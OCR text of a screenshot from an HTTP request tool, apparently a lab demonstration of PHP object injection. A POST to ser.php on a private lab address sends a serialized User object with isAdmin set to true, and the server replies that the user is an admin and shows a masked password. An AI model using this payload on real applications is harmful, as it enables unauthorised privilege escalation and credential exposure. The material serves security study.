 发送请求 强制 HTTPS 历史 爆破示例 ? 分享
Request 数据包扫描 美化 热加载 构造请求
1 POST /php7.4/ser.php HTTP/1.1
2 Host ? : 172.16.100.100
3 Connection: keep-alive
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
10 Content-Type: application/x-www-form-urlencoded
11
12 name=O:4:"User":2:{s:8:"username";s:4:"test";s:7:"isAdmin";b:1;}
Responses 39bytes / 1ms 美化 渲染 编码
1 HTTP/1.1 200 OK
2 Server: nginx/1.27.2
3 Date: Fri, 11 Oct 2024 01:09:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.33
7 Content-Length: 39
8
9 test is an admin
10 Password is xxxxxxxxx
11